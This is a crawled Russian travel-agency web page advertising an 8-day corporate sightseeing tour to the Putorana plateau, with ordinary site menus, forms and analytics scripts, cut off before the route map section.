

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/programms/korporativnyi-tur-na-plato-putorana.html
body_size: 27641
content:
<!DOCTYPE html>
<html>
<head>
<title>Корпоративный тур на плато Путорана | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Корпоративный тур на плато Путорана">
<meta property="og:title" content="Корпоративный тур на плато Путорана: всё самое интересное за 8 дней" /><meta property="og:image" content="https://alpindustria-tour.ru/i/programms/776_2601.jpg" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7336352;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768730541;


var this_vars = [];
this_vars['div'] = 'programms';
this_vars['cur'] = '';
this_vars['id'] = '776';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<script defer src="/js/calendar_site.js?a=b"></script><link rel="stylesheet" href="/css/calendar_site.css?a=a"><link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 18.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.62 руб. &nbsp;&nbsp; &euro; = 99.59 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/" class="_active">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/programms/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/programms/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/programms/"><span itemprop="name">Подбор тура</span></a><meta itemprop="position" content="2" /></li><li><i>Корпоративный тур на плато Путорана: всё самое интересное за 8 дней</i></li></ol></div></div><div class="row"><div class="row_inner"><div data-index-top-scope>
	<div class="tour_top-banners" data-banners-gallery>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/776_2601.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/776_2602.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/776_2603.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/776_2604.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/776_2605.jpg" title="" alt="">
		</div>
		</div>
	<div class="tour_top-banners_nav" data-banners-gallery-nav></div>
	<a href="" class="tour_top-banners_btn _prev" data-banners-gallery-prev></a>
	<a href="" class="tour_top-banners_btn _next" data-banners-gallery-next></a>
</div>

<div class="programm-header">
	<h1>Корпоративный тур на плато Путорана: всё самое интересное за 8 дней</h1>
	</div>


<div data-all-prices class="hide">
	<div class="all_prices-popup fonts_text5">
		<h2>Стоимость</h2>
		<strong>Гид АльпИндустрии</strong>
<table border="0" cellpadding="4" cellspacing="1" class="tableborder_grey" width="100%">
	<tr>
		<td width="19%">Стоимость</td>
				<td style="min-width:4rem;"><strong>Эконом</strong></td>
				<td style="min-width:4rem;"><strong>Стандарт</strong></td>
			</tr>
<tr><td valign="top">Индивидуальный тур</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 2 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 3 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 4 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 5 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 6 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 7 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 8 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">150 000 руб.</strong></td></tr><tr><td valign="top">Группа 10 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr></table>
<br><br>
	</div>
</div>

<div class="programm-menu">
	<a href="/programms/korporativnyi-tur-na-plato-putorana.html" data-tabs-tab="tab-" class="_item _active">Описание</a><a href="/programms/korporativnyi-tur-na-plato-putorana.html#dates" data-tabs-tab="tab-dates" class="_item">Даты</a><a href="/programms/korporativnyi-tur-na-plato-putorana.html#equipment" data-tabs-tab="tab-equipment" class="_item">Снаряжение</a><a href="/programms/korporativnyi-tur-na-plato-putorana.html#faq" data-tabs-tab="tab-faq" class="_item">Условия</a><a href="/programms/korporativnyi-tur-na-plato-putorana.html#reviews" data-tabs-tab="tab-reviews" class="_item">Отзывы</a><a href="/programms/korporativnyi-tur-na-plato-putorana.html#why_us" data-tabs-tab="tab-why_us" class="_item">Почему мы</a><a href="/programms/korporativnyi-tur-na-plato-putorana.html#order" data-tabs-tab="tab-order" class="_item">Заказать тур</a></div>

<div data-tabs-content="tab-">
	<div class="programm-info">
		<div class="programm-info-item _first">
						<div style="margin-bottom:2rem;">Направления:  &nbsp;
						<a href="/plato-putorana/" class="buttons_pseudo-ref">Плато Путорана</a> &nbsp;
						</div>
						<p>Предлагаем корпоративную приключенческую программу на легендарном плато Путорана!</p>

<p>В этом корпоративном туре без рюкзаков и палаток всё самое интересное,<br />
что можно увидеть и посетить за 8 дней в окрестностях знаменитого озера Лама.<br />
Здесь водопады, горные ущелья, столовые горы, обзорные точки и девственно чистая природа. Ждём вас в жемчужине сибирского заполярья!</p>			Поделиться через:
			<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter"></div>
		</div>
		<div class="programm-info-item _second">
			<h2>Уровень подготовки</h2>
			<div>Средний, трекинг по пересечённой местности налегке.</div>
						<div class="programm-special">Специальное предложение</div>
			<p>Организация программы&nbsp;возможна в другие даты под запрос.</p>					</div>
		<div class="programm-info-item _third">
			<div class="programm-price">от 150 000 руб.</div>
												<a href="#" class="programm-price-all" data-all-prices-a>СМОТРЕТЬ ВСЕ ЦЕНЫ</a><br><br>
									<div>Ближайшая дата</div>
			<div class="programm-date_nearest">20 - 27 июля</div>
						<div class="fonts_text4">8 дней / 7 ночей</div>									<a href="/programms/korporativnyi-tur-na-plato-putorana.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16438" class="buttons_btn-field _blue-button" style="width: 100%; margin-top: 3.9rem;">Хочу поехать</a>
			
		</div>
	</div>
		<div class="programm-map_expert">
		<div class="programm-map">
